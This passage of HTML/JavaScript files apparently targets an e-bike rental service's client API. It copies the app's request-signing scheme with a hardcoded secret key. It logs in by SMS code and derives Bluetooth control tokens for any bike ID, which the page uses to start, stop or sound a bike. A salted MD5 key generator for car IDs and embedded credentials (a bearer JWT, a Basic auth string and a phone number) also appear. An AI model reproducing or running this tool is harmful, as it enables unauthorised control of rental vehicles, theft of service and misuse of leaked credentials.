                var K = new Array(
                    0x428a2f98,
                    0x71374491,
                    0xb5c0fbcf,
                    0xe9b5dba5,
                    0x3956c25b,
                    0x59f111f1,
                    0x923f82a4,
                    0xab1c5ed5,
                    0xd807aa98,
                    0x12835b01,
                    0x243185be,
                    0x550c7dc3,
                    0x72be5d74,
                    0x80deb1fe,
                    0x9bdc06a7,
                    0xc19bf174,
                    0xe49b69c1,
                    0xefbe4786,
                    0xfc19dc6,
                    0x240ca1cc,
                    0x2de92c6f,
                    0x4a7484aa,
                    0x5cb0a9dc,
                    0x76f988da,
                    0x983e5152,
                    0xa831c66d,
                    0xb00327c8,
                    0xbf597fc7,
                    0xc6e00bf3,
                    0xd5a79147,
                    0x6ca6351,
                    0x14292967,
                    0x27b70a85,
                    0x2e1b2138,
                    0x4d2c6dfc,
                    0x53380d13,
                    0x650a7354,
                    0x766a0abb,
                    0x81c2c92e,
                    0x92722c85,
                    0xa2bfe8a1,
                    0xa81a664b,
                    0xc24b8b70,
                    0xc76c51a3,
                    0xd192e819,
                    0xd6990624,
                    0xf40e3585,
                    0x106aa070,
                    0x19a4c116,
                    0x1e376c08,
                    0x2748774c,
                    0x34b0bcb5,
                    0x391c0cb3,
                    0x4ed8aa4a,
                    0x5b9cca4f,
                    0x682e6ff3,
                    0x748f82ee,
                    0x78a5636f,
                    0x84c87814,
                    0x8cc70208,
                    0x90befffa,
                    0xa4506ceb,
                    0xbef9a3f7,
                    0xc67178f2
                );
                var HASH = new Array(
                    0x6a09e667,
                    0xbb67ae85,
                    0x3c6ef372,
                    0xa54ff53a,
                    0x510e527f,
                    0x9b05688c,
                    0x1f83d9ab,
                    0x5be0cd19
                );
                var W = new Array(64);
                var a, b, c, d, e, f, g, h, i, j;
                var T1, T2;
                m[l >> 5] |= 0x80 << (24 - (l % 32));
                m[(((l + 64) >> 9) << 4) + 15] = l;
                for (var i = 0; i < m.length; i += 16) {
                    a = HASH[0];
                    b = HASH[1];
                    c = HASH[2];
                    d = HASH[3];
                    e = HASH[4];
                    f = HASH[5];
                    g = HASH[6];
                    h = HASH[7];
                    for (var j = 0; j < 64; j++) {
                        if (j < 16) W[j] = m[j + i];
                        else
                            W[j] = safe_add(
                                safe_add(
                                    safe_add(Gamma1256(W[j - 2]), W[j - 7]),
                                    Gamma0256(W[j - 15])
                                ),
                                W[j - 16]
                            );
                        T1 = safe_add(
                            safe_add(
                                safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)),
                                K[j]
                            ),
                            W[j]
                        );
                        T2 = safe_add(Sigma0256(a), Maj(a, b, c));
                        h = g;
                        g = f;
                        f = e;
                        e = safe_add(d, T1);
                        d = c;
                        c = b;
                        b = a;
                        a = safe_add(T1, T2);
                    }
                    HASH[0] = safe_add(a, HASH[0]);
                    HASH[1] = safe_add(b, HASH[1]);
                    HASH[2] = safe_add(c, HASH[2]);
                    HASH[3] = safe_add(d, HASH[3]);
                    HASH[4] = safe_add(e, HASH[4]);
                    HASH[5] = safe_add(f, HASH[5]);
                    HASH[6] = safe_add(g, HASH[6]);
                    HASH[7] = safe_add(h, HASH[7]);
                }
                return HASH;
            }
            function str2binb(str) {
                var bin = Array();
                var mask = (1 << chrsz) - 1;
                for (var i = 0; i < str.length * chrsz; i += chrsz) {
                    bin[i >> 5] |=
                        (str.charCodeAt(i / chrsz) & mask) << (24 - (i % 32));
                }
                return bin;
            }
            function Utf8Encode(string) {
                string = string.replace(/\r\n/g, "\n");
                var utftext = "";
                for (var n = 0; n < string.length; n++) {
                    var c = string.charCodeAt(n);
                    if (c < 128) {
                        utftext += String.fromCharCode(c);
                    } else if (c > 127 && c < 2048) {
                        utftext += String.fromCharCode((c >> 6) | 192);
                        utftext += String.fromCharCode((c & 63) | 128);
                    } else {
                        utftext += String.fromCharCode((c >> 12) | 224);
                        utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                        utftext += String.fromCharCode((c & 63) | 128);
                    }
                }
                return utftext;
            }
            function binb2hex(binarray) {
                var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
                var str = "";
                for (var i = 0; i < binarray.length * 4; i++) {
                    str +=
                        hex_tab.charAt(
                            (binarray[i >> 2] >> ((3 - (i % 4)) * 8 + 4)) & 0xf
                        ) +
                        hex_tab.charAt((binarray[i >> 2] >> ((3 - (i % 4)) * 8)) & 0xf);
                }
                return str;
            }
            s = Utf8Encode(s);
            return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
        }
        function m(e) {
            return ("0" + (255 & e).toString(16)).slice(-2);
        }
        function _(e) {
            return Array.from(e, function (e) {
                return m(e);
            }).join("");
        }
        function post(url, body, ret) {
            var httpRequest = new XMLHttpRequest();
            var time = Date.now();
            var send = {
                ...{
                    traceId: time + "" + Math.floor(Math.random() * 1e11),
                    tenantId: "644",
                    scene:1
                },
                ...body,
            };
            httpRequest.open("POST", url, true);
            httpRequest.setRequestHeader("Content-Type", "application/json");
            httpRequest.setRequestHeader("_t", time);
            httpRequest.setRequestHeader(
                "_s",
                SHA256(
                    JSON.stringify(send) +
                    "_t=" +
                    time +
                    "baaa736828207439964309efde598b2a6ca3d9888cb6f1eaa03b2799b8c6780c"
                )
            );
            localStorage.User && httpRequest.setRequestHeader("Authorization", localStorage.User);

            httpRequest.onreadystatechange = function () {
                log("Post " + url + " " + httpRequest.responseText);
                if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                    var data = JSON.parse(httpRequest.responseText);
                    ret(data);
                } else console.log(url, data);
            };
            httpRequest.send(JSON.stringify(send));
        }
    </script>
</body>

</html>
</file>

<file: qd.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
</head>

<body>
    <script>

        function md5(a) {
            function b(a, b) {
                return (a << b) | (a >>> (32 - b));
            }

            function c(a, b) {
                var c, d, e, f, g;
                return (
                    (e = 2147483648 & a),
                    (f = 2147483648 & b),
                    (c = 1073741824 & a),
                    (d = 1073741824 & b),
                    (g = (1073741823 & a) + (1073741823 & b)),
                    c & d
                        ? 2147483648 ^ g ^ e ^ f
                        : c | d
                            ? 1073741824 & g
                                ? 3221225472 ^ g ^ e ^ f
                                : 1073741824 ^ g ^ e ^ f
                            : g ^ e ^ f
                );
            }

            function d(a, b, c) {
                return (a & b) | (~a & c);
            }

            function e(a, b, c) {
                return (a & c) | (b & ~c);
            }

            function f(a, b, c) {
                return a ^ b ^ c;
            }

            function g(a, b, c) {
                return b ^ (a | ~c);
            }

            function h(a, e, f, g, h, i, j) {
                return (a = c(a, c(c(d(e, f, g), h), j))), c(b(a, i), e);
            }

            function i(a, d, f, g, h, i, j) {
                return (a = c(a, c(c(e(d, f, g), h), j))), c(b(a, i), d);
            }

            function j(a, d, e, g, h, i, j) {
                return (a = c(a, c(c(f(d, e, g), h), j))), c(b(a, i), d);
            }

            function k(a, d, e, f, h, i, j) {
                return (a = c(a, c(c(g(d, e, f), h), j))), c(b(a, i), d);
            }

            function l(a) {
                for (
                    var b,
                    c = a.length,
                    d = c + 8,
                    e = (d - (d % 64)) / 64,
                    f = 16 * (e + 1),
                    g = new Array(f - 1),
                    h = 0,
                    i = 0;
                    c > i;

                )
                    (b = (i - (i % 4)) / 4),
                        (h = (i % 4) * 8),
                        (g[b] = g[b] | (a.charCodeAt(i) << h)),
                        i++;
                return (
                    (b = (i - (i % 4)) / 4),
                    (h = (i % 4) * 8),
                    (g[b] = g[b] | (128 << h)),
                    (g[f - 2] = c << 3),
                    (g[f - 1] = c >>> 29),
                    g
                );
            }

            function m(a) {
                var b,
                    c,
                    d = "",
                    e = "";
                for (c = 0; 3 >= c; c++)
                    (b = (a >>> (8 * c)) & 255),
                        (e = "0" + b.toString(16)),
                        (d += e.substr(e.length - 2, 2));
                return d;
            }

            function n(a) {
                a = a.replace(/\r\n/g, "\n");
                for (var b = "", c = 0; c < a.length; c++) {
                    var d = a.charCodeAt(c);
                    128 > d
                        ? (b += String.fromCharCode(d))
                        : d > 127 && 2048 > d
                            ? ((b += String.fromCharCode((d >> 6) | 192)),
                                (b += String.fromCharCode((63 & d) | 128)))
                            : ((b += String.fromCharCode((d >> 12) | 224)),
                                (b += String.fromCharCode(((d >> 6) & 63) | 128)),
                                (b += String.fromCharCode((63 & d) | 128)));
                }
                return b;
            }

            var o,
                p,
                q,
                r,
                s,
                t,
                u,
                v,
                w,
                x = [],
                y = 7,
                z = 12,
                A = 17,
                B = 22,
                C = 5,
                D = 9,
                E = 14,
                F = 20,
                G = 4,
                H = 11,
                I = 16,
                J = 23,
                K = 6,
                L = 10,
                M = 15,
                N = 21;
            for (
                a = n(a),
                x = l(a),
                t = 1732584193,
                u = 4023233417,
                v = 2562383102,
                w = 271733878,
                o = 0;
                o < x.length;
                o += 16
            )
                (p = t),
                    (q = u),
                    (r = v),
                    (s = w),
                    (t = h(t, u, v, w, x[o + 0], y, 3614090360)),
                    (w = h(w, t, u, v, x[o + 1], z, 3905402710)),
                    (v = h(v, w, t, u, x[o + 2], A, 606105819)),
                    (u = h(u, v, w, t, x[o + 3], B, 3250441966)),
                    (t = h(t, u, v, w, x[o + 4], y, 4118548399)),
                    (w = h(w, t, u, v, x[o + 5], z, 1200080426)),
                    (v = h(v, w, t, u, x[o + 6], A, 2821735955)),
                    (u = h(u, v, w, t, x[o + 7], B, 4249261313)),
                    (t = h(t, u, v, w, x[o + 8], y, 1770035416)),
                    (w = h(w, t, u, v, x[o + 9], z, 2336552879)),
                    (v = h(v, w, t, u, x[o + 10], A, 4294925233)),
                    (u = h(u, v, w, t, x[o + 11], B, 2304563134)),
                    (t = h(t, u, v, w, x[o + 12], y, 1804603682)),
                    (w = h(w, t, u, v, x[o + 13], z, 4254626195)),
                    (v = h(v, w, t, u, x[o + 14], A, 2792965006)),
                    (u = h(u, v, w, t, x[o + 15], B, 1236535329)),
                    (t = i(t, u, v, w, x[o + 1], C, 4129170786)),
                    (w = i(w, t, u, v, x[o + 6], D, 3225465664)),
                    (v = i(v, w, t, u, x[o + 11], E, 643717713)),
                    (u = i(u, v, w, t, x[o + 0], F, 3921069994)),
                    (t = i(t, u, v, w, x[o + 5], C, 3593408605)),
                    (w = i(w, t, u, v, x[o + 10], D, 38016083)),
                    (v = i(v, w, t, u, x[o + 15], E, 3634488961)),
                    (u = i(u, v, w, t, x[o + 4], F, 3889429448)),
                    (t = i(t, u, v, w, x[o + 9], C, 568446438)),
                    (w = i(w, t, u, v, x[o + 14], D, 3275163606)),
                    (v = i(v, w, t, u, x[o + 3], E, 4107603335)),
                    (u = i(u, v, w, t, x[o + 8], F, 1163531501)),
                    (t = i(t, u, v, w, x[o + 13], C, 2850285829)),
                    (w = i(w, t, u, v, x[o + 2], D, 4243563512)),
                    (v = i(v, w, t, u, x[o + 7], E, 1735328473)),
                    (u = i(u, v, w, t, x[o + 12], F, 2368359562)),
                    (t = j(t, u, v, w, x[o + 5], G, 4294588738)),
                    (w = j(w, t, u, v, x[o + 8], H, 2272392833)),
                    (v = j(v, w, t, u, x[o + 11], I, 1839030562)),
                    (u = j(u, v, w, t, x[o + 14], J, 4259657740)),
                    (t = j(t, u, v, w, x[o + 1], G, 2763975236)),
                    (w = j(w, t, u, v, x[o + 4], H, 1272893353)),
                    (v = j(v, w, t, u, x[o + 7], I, 4139469664)),
                    (u = j(u, v, w, t, x[o + 10], J, 3200236656)),
                    (t = j(t, u, v, w, x[o + 13], G, 681279174)),
                    (w = j(w, t, u, v, x[o + 0], H, 3936430074)),
                    (v = j(v, w, t, u, x[o + 3], I, 3572445317)),
                    (u = j(u, v, w, t, x[o + 6], J, 76029189)),
                    (t = j(t, u, v, w, x[o + 9], G, 3654602809)),
                    (w = j(w, t, u, v, x[o + 12], H, 3873151461)),
                    (v = j(v, w, t, u, x[o + 15], I, 530742520)),
                    (u = j(u, v, w, t, x[o + 2], J, 3299628645)),
                    (t = k(t, u, v, w, x[o + 0], K, 4096336452)),
                    (w = k(w, t, u, v, x[o + 7], L, 1126891415)),
                    (v = k(v, w, t, u, x[o + 14], M, 2878612391)),
                    (u = k(u, v, w, t, x[o + 5], N, 4237533241)),
                    (t = k(t, u, v, w, x[o + 12], K, 1700485571)),
                    (w = k(w, t, u, v, x[o + 3], L, 2399980690)),
                    (v = k(v, w, t, u, x[o + 10], M, 4293915773)),
                    (u = k(u, v, w, t, x[o + 1], N, 2240044497)),
                    (t = k(t, u, v, w, x[o + 8], K, 1873313359)),
                    (w = k(w, t, u, v, x[o + 15], L, 4264355552)),
                    (v = k(v, w, t, u, x[o + 6], M, 2734768916)),
                    (u = k(u, v, w, t, x[o + 13], N, 1309151649)),
                    (t = k(t, u, v, w, x[o + 4], K, 4149444226)),
                    (w = k(w, t, u, v, x[o + 11], L, 3174756917)),
                    (v = k(v, w, t, u, x[o + 2], M, 718787259)),
                    (u = k(u, v, w, t, x[o + 9], N, 3951481745)),
                    (t = c(t, p)),
                    (u = c(u, q)),
                    (v = c(v, r)),
                    (w = c(w, s));
            var O = m(t) + m(u) + m(v) + m(w);
            return O.toLowerCase();
        }
        function MAIN(carid) {
            e = md5("MhQIV8qP" + carid + "20");
            e = "" + e[25] + e[16] + e[11] + e[30] + e[10] + e[6] + ",20,440600";

            for (var t = "", o = 0; o < e.length; o++)
                t += e.charCodeAt(o).toString(16);
            return t;
        }
    </script>
    <input />
    <button onclick="
            document.querySelector('div').innerText += 
                document.querySelector('input').value + '：'+ MAIN(document.querySelector('input').value) +'\n'
    ">START!</button>
    <div></div>
</body>

</html>
</file>

<file: wz.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>启动网页</title>
</head>

<body>
    电话号码：<input id="phone_num" value="15815949964" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/client/code/send`,{phone:`+86-`+document.querySelector('#phone_num').value,scene:1},()=>{log('Success.')})">
        获取验证码</button><br />
    验证码：<input id="check_num" /><button
        onclick="post(`https:/`+`/ebike-client.xiaoantech.com/oauth/token`,{phone:`+86-`+document.querySelector('#phone_num').value,messageCode:document.querySelector('#check_num').value,grant_type:'phone_code'},(data)=>{log('Success.');localStorage.User = 'Bearer '+data.data.accessToken})">
        验证验证码</button><br />
    运行：CarId: <input id="CarId" /><br />
    Key: <input id="key" /><br />
    运行类型：<button onclick="run(document.querySelector('#CarId').value,44,[0,0]);log('开车')">
        开车</button><button onclick="run(document.querySelector('#CarId').value,43,'');log('关车')">
        关车</button>
    </button>
    <button onclick="run(document.querySelector('#CarId').value,40,[255])">
        发声音</button><br /><br />
    <button onclick="localStorage.User = 'Basic NjQ0OnhpYW9hbnRlY2g='">清除状态</button>

    <div></div>

    <script>
        function run(Carid, key, typ) {
            post(
                "https://ebike-client.xiaoantech.com/client/rent/getCarInfo",
                {
                    carId: Carid,
                },
                (data) => {
                    post(
                        "https://ebike-client.xiaoantech.com/client/paas/device/getBlueToothToken",
                        {
                            imei: data.data.imei,
                        },
                        (data) => {
                            var token = (function (e) {
                                for (
                                    var t = parseInt(e).toString(16),
                                    n = "00000000",
                                    r = n.length - t.length,
                                    a = n.substr(0, r) + t,
                                    i = [],
                                    o = 0;
                                    o < a.length;
                                    o += 2
                                )
                                    i.push(parseInt(a.substring(o, o + 2), 16));
                                return i;
                            })(data.data.token);

                            var i, o, s, c, u, l;
                            for (
                                i = token,
                                n = key,
                                a = typ,
                                o = 0,
                                s = void 0 !== a ? a.length : 0;
                                o < s;

                            )
                                i.push(a[o++]);
                            return (
                                (s = i.length),
                                (c = 0),
                                s > 0 &&
                                i.forEach(function (e) {
                                    c += e;
                                }, void 0),
                                (u = m(n + c + s)),
                                (l = _(i)),
                                log(m(n) + m(s) + l + u)
                            );
                        }
                    );
                }
            );
        }
        localStorage.User = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.[base64].lRN3v4QOF_xcylB5r84BOff4k3507biYvgMpGDpMM-g";
        function log(data) {
            document.querySelector("div").innerText +=
                "[" + Date() + "] " + data + "\n";
        }
        function SHA256(s) {
            var chrsz = 8;
            var hexcase = 0;
            function safe_add(x, y) {
                var lsw = (x & 0xffff) + (y & 0xffff);
                var msw = (x >> 16) + (y >> 16) + (lsw >> 16);
                return (msw << 16) | (lsw & 0xffff);
            }
            function S(X, n) {
                return (X >>> n) | (X << (32 - n));
            }
            function R(X, n) {
                return X >>> n;
            }
            function Ch(x, y, z) {
                return (x & y) ^ (~x & z);
            }
            function Maj(x, y, z) {
                return (x & y) ^ (x & z) ^ (y & z);
            }
            function Sigma0256(x) {
                return S(x, 2) ^ S(x, 13) ^ S(x, 22);
            }
            function Sigma1256(x) {
                return S(x, 6) ^ S(x, 11) ^ S(x, 25);
            }
            function Gamma0256(x) {
                return S(x, 7) ^ S(x, 18) ^ R(x, 3);
            }
            function Gamma1256(x) {
                return S(x, 17) ^ S(x, 19) ^ R(x, 10);
            }
            function core_sha256(m, l) {
                var K = new Array(
                    0x428a2f98,
                    0x71374491,
                    0xb5c0fbcf,
                    0xe9b5dba5,
                    0x3956c25b,
                    0x59f111f1,
                    0x923f82a4,
                    0xab1c5ed5,
                    0xd807aa98,
                    0x12835b01,
                    0x243185be,
                    0x550c7dc3,
                    0x72be5d74,
                    0x80deb1fe,
                    0x9bdc06a7,
                    0xc19bf174,
                    0xe49b69c1,
                    0xefbe4786,
                    0xfc19dc6,
                    0x240ca1cc,
                    0x2de92c6f,
                    0x4a7484aa,
                    0x5cb0a9dc,
                    0x76f988da,
                    0x983e5152,
                    0xa831c66d,
                    0xb00327c8,
                    0xbf597fc7,
                    0xc6e00bf3,
                    0xd5a79147,
                    0x6ca6351,
                    0x14292967,
                    0x27b70a85,
                    0x2e1b2138,
                    0x4d2c6dfc,
                    0x53380d13,
                    0x650a7354,
                    0x766a0abb,
                    0x81c2c92e,
                    0x92722c85,
                    0xa2bfe8a1,
                    0xa81a664b,
                    0xc24b8b70,
                    0xc76c51a3,
                    0xd192e819,
                    0xd6990624,
                    0xf40e3585,
                    0x106aa070,
                    0x19a4c116,
                    0x1e376c08,
                    0x2748774c,
                    0x34b0bcb5,
                    0x391c0cb3,
                    0x4ed8aa4a,
                    0x5b9cca4f,
                    0x682e6ff3,
                    0x748f82ee,
                    0x78a5636f,
                    0x84c87814,
                    0x8cc70208,
                    0x90befffa,
                    0xa4506ceb,
                    0xbef9a3f7,
                    0xc67178f2
                );
                var HASH = new Array(
                    0x6a09e667,
                    0xbb67ae85,
                    0x3c6ef372,
                    0xa54ff53a,
                    0x510e527f,
                    0x9b05688c,
                    0x1f83d9ab,
                    0x5be0cd19
                );
                var W = new Array(64);
                var a, b, c, d, e, f, g, h, i, j;
                var T1, T2;
                m[l >> 5] |= 0x80 << (24 - (l % 32));
                m[(((l + 64) >> 9) << 4) + 15] = l;
                for (var i = 0; i < m.length; i += 16) {
                    a = HASH[0];
                    b = HASH[1];
                    c = HASH[2];
                    d = HASH[3];
                    e = HASH[4];
                    f = HASH[5];
                    g = HASH[6];
                    h = HASH[7];
                    for (var j = 0; j < 64; j++) {
                        if (j < 16) W[j] = m[j + i];
                        else
                            W[j] = safe_add(
                                safe_add(
                                    safe_add(Gamma1256(W[j - 2]), W[j - 7]),
                                    Gamma0256(W[j - 15])
                                ),
                                W[j - 16]
                            );
                        T1 = safe_add(
                            safe_add(
                                safe_add(safe_add(h, Sigma1256(e)), Ch(e, f, g)),
                                K[j]
                            ),
                            W[j]
                        );
                        T2 = safe_add(Sigma0256(a), Maj(a, b, c));
                        h = g;
                        g = f;
                        f = e;
                        e = safe_add(d, T1);
                        d = c;
                        c = b;
                        b = a;
                        a = safe_add(T1, T2);
                    }
                    HASH[0] = safe_add(a, HASH[0]);
                    HASH[1] = safe_add(b, HASH[1]);
                    HASH[2] = safe_add(c, HASH[2]);
                    HASH[3] = safe_add(d, HASH[3]);
                    HASH[4] = safe_add(e, HASH[4]);
                    HASH[5] = safe_add(f, HASH[5]);
                    HASH[6] = safe_add(g, HASH[6]);
                    HASH[7] = safe_add(h, HASH[7]);
                }
                return HASH;
            }
            function str2binb(str) {
                var bin = Array();
                var mask = (1 << chrsz) - 1;
                for (var i = 0; i < str.length * chrsz; i += chrsz) {
                    bin[i >> 5] |=
                        (str.charCodeAt(i / chrsz) & mask) << (24 - (i % 32));
                }
                return bin;
            }
            function Utf8Encode(string) {
                string = string.replace(/\r\n/g, "\n");
                var utftext = "";
                for (var n = 0; n < string.length; n++) {
                    var c = string.charCodeAt(n);
                    if (c < 128) {
                        utftext += String.fromCharCode(c);
                    } else if (c > 127 && c < 2048) {
                        utftext += String.fromCharCode((c >> 6) | 192);
                        utftext += String.fromCharCode((c & 63) | 128);
                    } else {
                        utftext += String.fromCharCode((c >> 12) | 224);
                        utftext += String.fromCharCode(((c >> 6) & 63) | 128);
                        utftext += String.fromCharCode((c & 63) | 128);
                    }
                }
                return utftext;
            }
            function binb2hex(binarray) {
                var hex_tab = hexcase ? "0123456789ABCDEF" : "0123456789abcdef";
                var str = "";
                for (var i = 0; i < binarray.length * 4; i++) {
                    str +=
                        hex_tab.charAt(
                            (binarray[i >> 2] >> ((3 - (i % 4)) * 8 + 4)) & 0xf
                        ) +
                        hex_tab.charAt((binarray[i >> 2] >> ((3 - (i % 4)) * 8)) & 0xf);
                }
                return str;
            }
            s = Utf8Encode(s);
            return binb2hex(core_sha256(str2binb(s), s.length * chrsz));
        }
        function m(e) {
            return ("0" + (255 & e).toString(16)).slice(-2);
        }
        function _(e) {
            return Array.from(e, function (e) {
                return m(e);
            }).join("");
        }
        function post(url, body, ret) {
            var httpRequest = new XMLHttpRequest();
            var time = Date.now();
            var send = {
                ...{
                    traceId: time + "" + Math.floor(Math.random() * 1e11),
                    tenantId: "952",
                    scene: 1
                },
                ...body,
            };
            httpRequest.open("POST", url, true);
            httpRequest.setRequestHeader("Content-Type", "application/json");
            httpRequest.setRequestHeader("_t", time);
            httpRequest.setRequestHeader(
                "_s",
                SHA256(
                    JSON.stringify(send) +
                    "_t=" +
                    time +
                    "baaa736828207439964309efde598b2a6ca3d9888cb6f1eaa03b2799b8c6780c"
                )
            );
            localStorage.User && httpRequest.setRequestHeader("Authorization", localStorage.User);

            httpRequest.onreadystatechange = function () {
                log("Post " + url + " " + httpRequest.responseText);
                if (httpRequest.readyState == 4 && httpRequest.status == 200) {
                    var data = JSON.parse(httpRequest.responseText);
                    ret(data);
                } else console.log(url, data);
            };
            httpRequest.send(JSON.stringify(send));
        }
    </script>
</body>

</html>
</file>
